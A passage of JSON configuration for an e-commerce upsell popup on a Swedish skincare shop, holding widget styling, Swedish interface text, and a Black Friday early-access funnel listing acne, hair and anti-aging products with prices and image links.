0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"1","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"180","productImagePopupCentralCompactHeight":"170","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"normal","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"14","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#000000","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 0px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"220","productButtonMobileWidth":"180","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"normal","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#000000","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#000000","productVariantTextColor":"#000000","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Hoppa över och fortsätt","bottomBarSecondaryButtonTextColor":"#000000","bottomBarSecondaryButtonFontSize":"14","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"none","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"line","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#000000","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"line","bottomBarContainerPadding":"16px 65px 16px 65px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Gå till kassan","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"14","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"normal","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#45A153","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Tillagd i varukorgen:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"sv":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Erbjudandet gäller till: ","productDiscountText":"({{discount}} off)","productButtonText":"Lägg i varukorgen","freeText":"Free","atcProductAddingText":"Lägger till...","atcProductAddedText":"Tillagd","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Mystery-erbjudanden med upp till 58% rabatt","offerSubtitleText":"🎁GRATIS GÅVA VID BESTÄLLNINGAR ÖVER 1200kr","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Hoppa över och fortsätt","bottomBarButtonText":"Gå till kassan","baseProductAdditionText":"Tillagd i varukorgen:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":true,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true},{"version":"v1","id":64359,"funnel_name":"BF Early Access Pop up 2025","widgetID":490388,"priority":5,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"collection","operator":"contains_any","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[{"sp_collection_id":620489048393,"title":"Special access all products"},{"sp_collection_id":620489081161,"title":"Special access best sellers"}],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":11,"isStartTimeEnabled":false,"startDate":"","startTime":"","isEndTimeEnabled":true,"endDate":"Thu, Nov-13-2025","endTime":"00:30","offered_products":[{"id":9394801770825,"sp_variant_id":0,"funnelProductDisplayID":564129,"title":"SÄRSKILD ÅTKOMST 3x Lavendel Hydrolina för Akne","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":588,"variants":[{"id":51115546837321,"price":588,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_44_400x400.png?v=1739887251","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_44_400x400.png?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_lavender_se_981c396c-13df-4b6f-83c7-67d98e052ca8_400x400.png?v=1718274658"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_269_09f08b05-af95-4f00-961c-c65fcec3ce1d_400x400.jpg?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_699_4d87c879-ae39-4878-bac7-c5c37ff79d3f_400x400.jpg?v=1739887251"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564129,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST 3x Lavendel Hydrolina för Akne","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801344841,"sp_variant_id":0,"funnelProductDisplayID":564130,"title":"SÄRSKILD ÅTKOMST Hydrobiotic - Lavendel och Mynta - intensivvård för Akne","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":51115546313033,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_mint-lavender_400x400.jpg?v=1731135875","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_mint-lavender_400x400.jpg?v=1731135875"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_389_400x400.jpg?v=1702564619"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_163_400x400.jpg?v=1760615088"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_211_400x400.jpg?v=1760615088"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_400x400.jpg?v=1760615088"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564130,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Hydrobiotic - Lavendel och Mynta - intensivvård för Akne","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801475913,"sp_variant_id":0,"funnelProductDisplayID":564131,"title":"SÄRSKILD ÅTKOMST Hydrobiotic - Brännässla och Salvia - intensivvård för Håravfall, Mjäll och Känslig hårbotten","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":51115546542409,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_clary_400x400.jpg?v=1731135885","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hydrobiotic-splash_clary_400x400.jpg?v=1731135885"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_0ce82406-596b-4f95-9c96-c58147d78ce4_400x400.png?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_529_400x400.jpg?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_31_400x400.jpg?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_33_400x400.jpg?v=1741949685"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564131,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Hydrobiotic - Brännässla och Salvia - intensivvård för Håravfall, Mjäll och Känslig hårbotten","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394801967433,"sp_variant_id":0,"funnelProductDisplayID":564132,"title":"SÄRSKILD ÅTKOMST Köp 3 Ina Dent-All-tandkrämer + 1 Perukbuske-munvatten","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":555.97,"variants":[{"id":51115547033929,"price":555.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3paste_1hydrolina_400x400.jpg?v=1732014916","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3paste_1hydrolina_400x400.jpg?v=1732014916"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3_400x400.jpg?v=1728303013"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/7_400x400.jpg?v=1728303014"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/15_400x400.jpg?v=1728303013"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1044927_400x400.jpg?v=1728295645"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564132,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Köp 3 Ina Dent-All-tandkrämer + 1 Perukbuske-munvatten","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800296265,"sp_variant_id":0,"funnelProductDisplayID":564133,"title":"SÄRSKILD ÅTKOMST Crème de rose - Återfuktande ansiktskräm med SPF30 - starkt berikad med ekologisk Rosolja","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":1199,"variants":[{"id":51115544412489,"price":1199,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremederose_readycopy-Edited_400x400.jpg?v=1731135803","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremederose_readycopy-Edited_400x400.jpg?v=1731135803"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_141_c5e42899-7fe4-4663-8406-be6afbd6fbda_400x400.jpg?v=1739891030"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_44_989a577c-3bfc-49c0-8b37-a6319232371e_400x400.jpg?v=1739891030"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_77_10a8e88a-e562-4075-b7ad-f69de5a82d60_400x400.jpg?v=1739891030"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564133,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Crème de rose - Återfuktande ansiktskräm med SPF30 - starkt berikad med ekologisk Rosolja","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864639578441,"sp_variant_id":0,"funnelProductDisplayID":564134,"title":"SÄRSKILD ÅTKOMST Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":999.99,"variants":[{"id":53115277214025,"price":999.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose_elixir_new_se_137a9fc3-5f69-4bd1-9314-425a10122d98_400x400.jpg?v=1760352555","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose_elixir_new_se_137a9fc3-5f69-4bd1-9314-425a10122d98_400x400.jpg?v=1760352555"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG-8915_7f483d28-5ed0-4cf6-bbff-aa84019e9ee2_400x400.jpg?v=1760352555"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_e5d7dfe3-1bdb-4059-bb1f-94499c1703e0_400x400.png?v=1760352557"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_62946bd3-1b99-4e1c-89ca-e99a30ddc60c_400x400.png?v=1760352556"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG-8920_9728fcaa-922d-440f-8f02-21784f4e9fa2.webp?v=1760352555"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564134,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864639709513,"sp_variant_id":0,"funnelProductDisplayID":564135,"title":"SÄRSKILD ÅTKOMST Köp 2 Anti-Age Ansiktsserum + 1 Aktiv Fuktighetskräm","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":3198.98,"variants":[{"id":53115277410633,"price":3198.98,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_v2_612a4857-5653-4c73-96c1-f398c1e4cfc8_400x400.jpg?v=1760352555","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_v2_612a4857-5653-4c73-96c1-f398c1e4cfc8_400x400.jpg?v=1760352555"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/21_1065240a-8b32-452a-87a3-5d5a2817c66a_400x400.png?v=1760352559"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_b38b939d-7888-41a7-9e4b-f73afc981b79_400x400.png?v=1760352556"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_e4879b5f-5d7d-4f84-baa3-e74bde2f4e9c_400x400.png?v=1760352557"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_49b2b704-ff45-4583-9e84-7005286dc9c2_400x400.png?v=1760352555"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564135,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Köp 2 Anti-Age Ansiktsserum + 1 Aktiv Fuktighetskräm","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864639906121,"sp_variant_id":0,"funnelProductDisplayID":564136,"title":"SÄRSKILD ÅTKOMST Köp 2 Aktiva Fuktighetskrämer + 1 Anti-Age Ansiktsserum","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":3397.99,"variants":[{"id":53115277574473,"price":3397.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_1_06185200-f1c0-4c41-8f7b-c0081d72892a_400x400.jpg?v=1760352556","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_1_06185200-f1c0-4c41-8f7b-c0081d72892a_400x400.jpg?v=1760352556"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/21_0aff4810-9902-46d7-a6e6-868c691201d6_400x400.png?v=1760352559"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_c7be35de-1568-4274-ab32-3dbe85758bbf_400x400.png?v=1760352558"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_95b8abd1-1465-4f99-85e2-a794d38c866b_400x400.png?v=1760352557"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_0ad728ef-9adf-41d4-bcb1-a900b6ffaaaa_400x400.png?v=1760352556"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564136,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Köp 2 Aktiva Fuktighetskrämer + 1 Anti-Age Ansiktsserum","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9864638890313,"sp_variant_id":0,"funnelProductDisplayID":564137,"title":"SÄRSKILD ÅTKOMST 3x Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":888,"variants":[{"id":53115276722505,"price":888,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_43_3c5cdfd3-3233-41db-a416-509c836c618c_400x400.png?v=1760352552","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_43_3c5cdfd3-3233-41db-a416-509c836c618c_400x400.png?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030330_b6bc6c22-da3b-416c-afa3-855647789bb2_400x400.jpg?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030611_c2fadb60-48ae-43e9-bec5-f425cbd9601a_400x400.jpg?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030613_e5a7a373-5516-4987-aaa9-2213161cf8b3_400x400.jpg?v=1760352552"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030673_3e015080-db55-4400-832f-afc8ad5b2b04_400x400.jpg?v=1760352552"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564137,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST 3x Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800165193,"sp_variant_id":0,"funnelProductDisplayID":564138,"title":"SÄRSKILD ÅTKOMST Akne RoutINA™ - bestående lösning för Akne och Pormaskar","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":611,"variants":[{"id":51115544215881,"price":611,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_52_400x400.png?v=1760613125","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_52_400x400.png?v=1760613125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/acnecopy_1_1_3e28a2e4-2581-4c46-aa4f-9e2e0c5e49bf_400x400.jpg?v=1760613125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne2copy_400x400.jpg?v=1739894477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne_3copy_400x400.jpg?v=1739894477"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":564138,"localeCode":"sv","title":"SÄRSKILD ÅTKOMST Akne RoutINA™ - bestående lösning för Akne och Pormaskar","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9394800689481,"sp_variant_id":0,"funnelProductDisplayID":564139,"title":"SÄRSKILD ÅTKOMST Ansiktsmask - Lavendel Maskina - intensivvård för fet Problembenägen hud","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":51115545297225,"price":357,"title":"Default 